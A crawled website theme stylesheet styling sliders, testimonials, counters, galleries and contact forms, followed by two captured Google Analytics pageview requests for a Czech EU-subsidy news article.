	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

.featured-project h2 {
	color: #474747;
	font-weight: 100;
	font-size: 18px;
	text-transform: none;
	margin-bottom: 5px;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.featured-project h3 {
color: #474747;
font-weight: 300;
font-size: 11px;
margin-bottom: 0px;
}
.likes {
	position: absolute;
	top: 40px;
	right: 20px;
	line-height: 8px;
	font-size: 11px;
}

.likes:before {
font-size: 19px;
color: #adb2b6;
margin-right: 7px;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}
.featured-projects .sc-divider {
border-bottom-width: 1px;
}
.featured-project-slider.full-width .featured-project {
	margin: 10px 0px 15px 1px;

	-webkit-box-shadow: 0 3px 10px -1px rgba(0,0,0,0.1);
	box-shadow: 0 3px 10px -1px rgba(0,0,0,0.1);
background-color: #f0f0f0;
}
.featured-project-slider.full-width .featured-project:hover {
background-color: #ffffff;
}
.featured-project-slider.full-width .featured-project:hover .project-body:after {
border-color: transparent transparent #ffffff transparent;
}
.featured-project-slider.full-width .slides li {
overflow: hidden;
}
.featured-project-slider.full-width .project-body:after {
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 9px 8px 9px;
	border-color: transparent transparent #f0f0f0 transparent;
	content: '';
	position: absolute;
	top: -8px;
	left: 20px;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
/*-webkit-backface-visibility: hidden;*/
}
.featured-project-slider.full-width .featured-project a {
position: relative;
display: block;
}
.featured-project a {
display: block;
width: 100%;
height: auto;
float: left;
}
.featured-project .hover:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1 !important;

	-webkit-transform: scale(1) !important;
	-moz-transform: scale(1) !important;
	-o-transform: scale(1) !important;
	-ms-transform: scale(1) !important;
	transform: scale(1) !important;
}

.featured-project-slider.full-width .featured-project >a:hover:after {
opacity: 1;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.featured-project-slider.full-width .featured-project > a:after {
content: '+';
position: absolute;
left: 50%;
top: 50%;
width: 87px;
height: 87px;
background-color: rgba(0,0,0,0.4);
border-radius: 50%;
border: 3px solid rgba(255,255,255,0.6);
-webkit-box-shadow: 0 0 4px 0 rgba(0,0,0,0.3);
box-shadow: 0 0 4px 0 rgba(0,0,0,0.3);
color: #fff;
font-size: 30px;
font-weight: 100;
line-height: 87px;
margin-top: -45px;
margin-left: -45px;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
-webkit-transform: scale(0);
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1);
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-moz-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-ms-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-o-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
}

/*------ Featured Projects 2 ----------*/
featured-projects-2-container {
	overflow: hidden;
	padding-top: 30px;
}

.featured-projects-2 {
	position: relative;
	width: 102.564102%
}

.featured-projects-2 article.featured-project {
	margin-right: 2.5%;
	float: left;
	margin-bottom: 30px;
	width: 30.8%;
}

.featured-projects-2 article.featured-project a.link {
	position: relative;
}

.featured-projects-2 article.featured-project a.link .triangle  {
	position: absolute;
	bottom: 0;
	left: 15%;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 8.5px 8px 8.5px;
	border-color: transparent transparent #F3F6F8 transparent;
}

.featured-projects-2 article.featured-project a.link .overlay  {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 91px;
	height: 91px;
	margin-left: -45px;
	margin-top: -45px;
	background-image: url(../img/overlay.png);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transform: scale(0);
	-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1);
	-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	-moz-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	-ms-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	-o-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
}

.featured-projects-2 article.featured-project:hover a.link .overlay  {
	opacity: 1;
	filter: alpha(opacity=100);
	opacity: 1 !important;

	-webkit-transform: scale(1) !important;
	-moz-transform: scale(1) !important;
	-o-transform: scale(1) !important;
	-ms-transform: scale(1) !important;
	transform: scale(1) !important;
}

.featured-projects-2 article.featured-project a.link .triangle  {
	position: absolute;
	bottom: 0;
	left: 15%;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 8.5px 8px 8.5px;
	border-color: transparent transparent #F3F6F8 transparent;
}

.featured-projects-2 article.featured-project:hover a.link .triangle  {
	border-color: transparent transparent #FFF transparent;
}

.featured-projects-2 article.featured-project h2,
.featured-projects-2 article.featured-project h3 {
	text-align: left;
}

.fp-filter {
  margin: 40px auto;
  border: 1px solid #e3e3e3;
  padding: 10px 20px 10px;
  width: 230px;
  text-transform: uppercase;
  font-size: 11px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  z-index: 1000;
  line-height: 20px;

}

.fp-filter ul {
margin: 0;
position: absolute;
left: -1px;
right: -1px;
border: 1px solid #e3e3e3;
padding: 0;
background: #FFF;
top: 100%;
border-top-color: #fff;
margin-top: -1px;
z-index: 1;
display: none;
}
.fp-filter:hover ul {
display: block;
}
.fp-filter:after {
font-family: fontawesome;
content: "\f107";
position: absolute;
font-size: 20px;
color: #ccc;
right: 20px;
top: 10px;
}

.fp-filter li {
list-style: none;
}

.fp-filter li:before {
  content: '';
  padding: 0;
}

.fp-filter li:first-child:before {
	content: '';
	padding: 0;
}

.fp-filter li a {
font-size: 12px;
color: #9d9fa2;
text-decoration: none;
line-height: 40px;
border-top: 1px solid #ebebeb;
display: block;
padding: 0 20px;
}

/*----------- Testimonials slider ---------*/

.sc-testimonial-slider {
position: relative;
text-align: center;
}
.control-nav .flex-control-nav {
position: static;
display: inline-block;
text-align: center;
padding: 0;
}
.sc-testimonial-slider {
position: relative;
}
.sc-testimonial {
text-align: left;
padding-left: 60px;
background: url(../img/quote2.png) no-repeat left top;
}
.sc-testimonial span {
font-weight: bold;
color: #555555;
}
.control-nav .flex-control-nav a {
background: #CECECE;
width: 10px;
height: 10px;
margin-top: 1px;
}
.control-nav .flex-control-nav a.flex-active {
background: #2774ae;
border: 0;
width: 11px;
height: 11px;
margin-top: 0;
}
.control-nav .flex-control-nav li {
list-style: none;
}

/*------------ Testimonial style2 -----------*/

.sc-testimonial.sc-testimonial-style2 {
padding-left: 140px;
padding-top: 40px;
background: url(../img/quote3.png) no-repeat 140px top;
position: relative;
}
.sc-testimonial.sc-testimonial-style2 img {
position: absolute;
left: 0;
top: 0;
border-radius: 50%;
padding: 4px;
background-color: #fff;
border: 1px solid #d5d6d6;
width: 105px;
height: 105px;
}
.sc-testimonial.sc-testimonial-style2 span {
text-transform: uppercase;
font-size: 11px;
font-weight: normal;
}
.sc-testimonial.sc-testimonial-style2 span b {
	font-weight: 900;
	display: block;
}


/*---------- Accordion style3 --------------*/

.widget_accordion.accordion_style3 .item {
padding: 0;
border: 0;
}
.widget_accordion.accordion_style3 li {
list-style:none;
}
.widget_accordion.accordion_style3 .button {
left: auto;
right: 15px;
top: 8px;
width: 25px;
height: 25px;
border: 1px solid #e3e3e3;
border-radius: 50%;
text-align: center;
line-height: 25px;
background-color: #fff;
}
.widget_accordion.accordion_style3 header {
background-color: transparent;
padding: 10px 20px;
border: 1px solid #e3e3e3;
margin-bottom: -1px;
}
.widget_accordion.accordion_style3 h2 {
margin: 0;
}
.widget_accordion.accordion_style3 .button span {
position: static;
margin: 0;
width: 25px;
color: #e3e3e3;
}
.widget_accordion.accordion_style3 .item-container {
padding: 20px;
font-size: 13px;
}
.widget_accordion.accordion_style3 .active header {
background-color: #fdfdfd;
}
.widget_accordion.accordion_style3 .button span+span {
margin-top: 2px;
}



/*------------ Rounded Counter -----------------*/

.sc-counter {
	background-color: rgba(0,0,0,0.13);
	border-radius: 50%;
	width: 70%;
	display: block;
	color: #fff;
	text-align: center;
	font-size: 12px;
	text-transform: uppercase;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
	margin-left: 15%;
	position: relative;

	-webkit-box-shadow: inset 0 0 20px -10px rgba(0,0,0,0.1);
	box-shadow: inset 0 0 20px -10px rgba(0,0,0,0.1);
}

.sc-counter img {
float: left;
width: 100%;
height: auto;
clear: both;
}
.sc-counter span {
position: absolute;
top: 50%;
left: 0;
margin-top: 20px;
width: 100%;
text-align: center;
}
.sc-counter .sc-quantity {
font-weight: 900;
display: block;
font-size: 60px;
position: absolute;
width: 105px;
height: 80px;
margin: -55px 0 0 -53px;
left: 50%;
top: 50%;
}

/*------------ Counter -----------------*/

.sc-counter-2 .sc-counter-icon {
	display: block;
	text-align: center;
	margin-bottom: 15px;
}

.sc-counter-2 .sc-counter-icon i {
	font-size: 51px;
	color: #1b8bd2;
}

.sc-counter-2 .sc-quantity {
	clear: both;
	text-align: center;
	display: block;
	color: #FFF;
	font-size: 54px;
	font-weight: bold;
	font-family: "Open Sans", Arial, Tahoma;
}

.sc-counter-2 .sc-title {
	clear: both;
	text-align: center;
	display: block;
	font-size: 13px;
	color: #adb2b6;
	text-transform: uppercase;
}



/*----------- Gallery slider --------------*/

.thumbnail-slider li img {
	width: 100%;
	height: auto;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
	opacity: 0.5;
	cursor: pointer;
	padding: 4px;
	background-color: #fff;
	border: 1px solid #e7e7e7;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

.thumbnail-slider .flex-active-slide img {
opacity: 1;
}
.thumbnail-slider li.not-visible {
-webkit-transform: translateY(100%);
transition: 0.2s;
}
.gallery-slider .slides li img {
	float: left;
	width: 100%;
	height: auto;
}
.flexslider.gallery-slider {
	margin-bottom: 4px;
	background-color: #fff;
	padding: 4px 4px 4px;
	border-radius: 2px;
	border: 1px solid #e7e7e7;
	display: block;
}

.flexslider.gallery-slider li {
	display: none;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0 !important;
	z-index: 1 !important;

	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	-o-transition: opacity 0.3s;
	-ms-transition: opacity 0.3s;
	transition: opacity 0.3s;
}

.flexslider.gallery-slider li.flex-active-slide {
display: block;
opacity: 1 !important;
z-index: 2 !important;
}
.flexslider.thumbnail-slider li {
padding-left: 4px;
width: 109px !important;
}
.flexslider.thumbnail-slider {
margin-left: -4px;
position: relative;
z-index: 10;
}
.thumbnail-slider .slides {
	width: 102% !important;

	-webkit-transform: translate3d(0px, 0, 0) !important;
	-moz-transform: translate3d(0px, 0, 0) !important;
	-o-transform: translate3d(0px, 0, 0) !important;
	-ms-transform: translate3d(0px, 0, 0) !important;
	transform: translate3d(0px, 0, 0) !important;
}

.gallery-image span:after {
background: url(../img/link.png) center;
position: absolute;
top: 50%;
left: 50%;
content: '';
/*-webkit-backface-visibility: hidden;*/
width: 92px;
margin: -46px 0 0 -46px;
height: 92px;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
-webkit-transform: scale(0);
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1);
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-moz-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-ms-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-o-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
z-index: 10000;
}
.gallery-image:hover span:after {
opacity: 1;
-webkit-transform: scale(1);
}
.gallery-image span {
position:absolute;
left:0;
top:0;
width:100%;
height:100%;
background:rgba(0,0,0,0.23);
opacity:0;
transition: 0.3s;
}
.gallery-image:hover span {
opacity:1;
}
.gallery-thumb:after {
	content: attr(title);
	position: absolute;
	bottom: 100%;
	background: rgba(0,0,0,0.7);
	left: 40px;
	padding: 10px 20px;
	color: #fff;
	border-radius: 4px;
	z-index: 1;
	width: 230px;

	-webkit-transition: 0.7s;
	-moz-transition: 0.7s;
	-o-transition: 0.7s;
	-ms-transition: 0.7s;
	transition: 0.7s;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
visibility: hidden;
}
.gallery-thumb:before {
content: '';
width: 0px;
height: 0px;
border-style: solid;
border-width: 15px 15px 0 0;
border-color: rgba(0, 0, 0, 0.7) transparent transparent transparent;
top:0;
left: 70px;
position: absolute;
z-index: 1;
visibility: hidden;
	-webkit-transition: 0.7s;
	-moz-transition: 0.7s;
	-o-transition: 0.7s;
	-ms-transition: 0.7s;
	transition: 0.7s;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
}

.thumbnail-slider .flex-viewport {
overflow: visible !important;
}
.gallery-thumb {
position: relative;
display: block;
margin-bottom: 4px;
}
.gallery-thumb.tooltip:hover:after, .gallery-thumb.tooltip:hover:before {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;

	-webkit-transition: 0.2s;
	-moz-transition: 0.2s;
	-o-transition: 0.2s;
	-ms-transition: 0.2s;
	transition: 0.2s;
visibility: visible;
}
.thumbnail-slider img {
display: block;
}
.gallery-thumb div {
display: block;
overflow: hidden;
}

/**
* Promo line
*/

.sc-promoline-button {
	white-space: nowrap;
	text-align: right;
}

.sc-promoline-button img {
	display: inline-block;
	margin-right: 10px;
	height: 16px;
	vertical-align: middle;
}

.sc-promo-line-text {
	font-size: 34px;
	margin-top: -16px;
	color: #FFF;
	margin-bottom: 0 !important;
	letter-spacing: -0.03em;
	font-weight: 300;
}

.sc-promo-line-header {
	font-weight: bold;
}

/*---------- Get in touch ---------------*/
#get_in_touch input,  #get_in_touch textarea {
color: #abacad;
background: #fff;
border: 1px solid #E3E3E4;
display: block;
width: 100%;
padding: 12px 20px;
box-sizing: border-box;
outline:none;
}
#get_in_touch .name input {
border-bottom: 0;
}
#get_in_touch textarea {
margin: 20px 0;
min-height:100px;
}

#get_in_touch input[type=submit] {
	width:auto;
}
 #get_in_touch :-moz-placeholder {
    font-style:normal;
    color: #abacad;
  }
#get_in_touch  :-ms-input-placeholder {
    font-style:normal;
    color: #abacad;
  }
 #get_in_touch ::-webkit-input-placeholder {
    font-style:normal;
    color: #abacad;
  }
  #get_in_touch div {
position: relative;
}
#get_in_touch .name:before {
content: "\f007";
}
#get_in_touch div:before {
font-family: FontAwesome;
position: absolute;
right: 14px;
top: 13px;
font-size: 20px;
color: #abacad;
}
#get_in_touch .e-mail:before {
content: "\f0e0";
}
.clear_form {
float: right;
color: #abacad;
text-transform: uppercase;
font-size: 11px;
cursor: pointer;
}
.clear_form:after {
content: "\f057";
font-family: fontawesome;
margin-left: 5px;
font-size: 14px;
}

/**
* Form
*/

.sc-form-success {
	margin-bottom: 10px;
}

.sc-form .error {
	color: #FF0000;
}

.sc-form-row {
	position: relative;
}

.sc-form-row input,
.sc-form-row textarea {
	width: 94%;
	border: 1px solid #e3e3e3;
	padding: 10px 3%;
	background-color: #FFF;
	background-image: none;
}

.sc-form-row textarea {
	height: 70px;
}

.sc-form-no-top-border input {
	border-top-width: 0;
}

.sc-form-row.sc-form-textarea,
.sc-form-row.sc-form-submit {
	margin-top: 18px;
}

.sc-form-submit input {
	width: auto;
	text-transform:uppercase;
	background-color: #FFF;
	color: #45484a;
}

.sc-highlight .sc-form-submit input {
	background-color: #edeeef;
	border-radius: 3px;
	position: absolute;
	right: 0;
	margin-right: 51%;
	font-size: 11px;
}

.sc-form-row.sc-form-first {
	margin-top: 0;
}

.sc-form-row span.sc-form-icon,
.sc-form-row span.sc-form-clear {
	position: absolute;
	right: 10px;
	top: 12px;
	display: inline-block;
	color: #abacad;
}

.sc-form-row span.sc-form-clear {
	text-transform: uppercase;
	cursor: pointer;
}

.sc-highlight .sc-form-row span.sc-form-clear {
	background-color: #edeeef;
	border-radius: 3px;
	padding: 11px 30px;
	top: 0;
	color: #45484A;
	left: 0;
	right: auto;
	margin-left: 51%;
	font-size: 11px;
}


.sc-form :-moz-placeholder {
	color: #b1b2b2;
}
.sc-form :-ms-input-placeholder {
	color: #b1b2b2;
}
.sc-form ::-webkit-input-placeholder {
	color: #b1b2b2;
}

.sc-our-clients-2 {
	padding-top: 10px;
}

/*----------------<LATEST POSTS 2>----------------*/
.latest_posts_2 {
position: relative;
float: left;
width: 100%;
margin-bottom: 40px;
}
.latest_posts_2 .post {
margin-left: 0;
}
.latest_posts_2>h2 {
  font-size: 24px;
  font-weight: 300;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 10px;
}
.latest_posts_2-container {
  display: block;
  width: 102.564102%;
}
.latest_posts_2 .grid_12{
  overflow: hidden;
}
.latest_posts_2 .item {
  float: left;
  width: 98%;
  padding-bottom: 0;
}
.latest_posts_2 .item-body{
  display: block;
  margin-top: 7px;
  margin-left: 16px;
  margin-right: 16px;
}
.latest_posts_2 .item-helper{
  position: relative;
  float: left;
  padding-right: 10px;

}

.latest_posts_2 .item .media {
	position: relative;
	cursor: pointer;
}

.latest_posts_2 .item .media .overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.latest_posts_2 .item .media img {
	display: block;
	width: 100%;
	height: auto;
}

.latest_posts_2 .item header {
	line-height: 60px;
	height: 60px;
	overflow: hidden;
}

.latest_posts_2 .item header h2,
.latest_posts_2 .item header h2 a {
  font-size: 18px;
  font-weight: 300;
  color: #3170ac;
  text-transform: none;
}

.latest_posts_2 .item .meta {
	width: 100%;
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	margin: 11px -10px 17px -10px;
	padding: 10px 10px 10px 10px;
	
}

.latest_posts_2 .item .meta .post-category span {
	max-width: 110px;
	height: 12px;
	overflow: hidden;
	display: inline-block;
}

.latest_posts_2 .item .excerpt {
	cursor: pointer;
	-webkit-user-select: none; 
	-moz-user-select: none;
	-ms-user-select: none;
}

.latest_posts_2-container .slides > li {
  padding-right: 24px;
}

.latest_posts_2 .flexslider {
  margin-bottom: 0;
}

/*----------------</latest POSTS 2>----------------*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1787810576&t=pageview&_s=1&dl=https%3A%2F%2Fdotace-eu.eu%2Funikatni-liberecke-strojirenske-centrum-vzniklo-za-podpory-op-vavpi%2F&ul=en-us%40posix&dt=Unik%C3%A1tn%C3%AD%20libereck%C3%A9%20stroj%C3%ADrensk%C3%A9%20centrum%20vzniklo%20za%20podpory%20OP%20VaVpI%20%7C%20Dotace%20EU&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=447168004&gjid=1190009453&cid=500202167.1768859222&tid=UA-38582079-3&_gid=2134784508.1768859222&_r=1&_slc=1&z=320148397
body_size: -450
content:
2,cG-L0CKLVF17K

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1787810576&t=pageview&_s=1&dl=https%3A%2F%2Fdotace-eu.eu%2Funikatni-liberecke-strojirenske-centrum-vzniklo-za-podpory-op-vavpi%2F&ul=en-us%40posix&dt=Unik%C3%A1tn%C3%AD%20libereck%C3%A9%20stroj%C3%ADrensk%C3%A9%20centrum%20vzniklo%20za%20podpory%20OP%20VaVpI%20%7C%20Dotace%20EU&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=157397248&gjid=1563707464&cid=500202167.1768859222&tid=UA-83615472-12&_gid=2134784508.1768859222&_r=1&_slc=1&z=1931827240
body_size: -828
content:
2,cG-W4Q6P2W1QT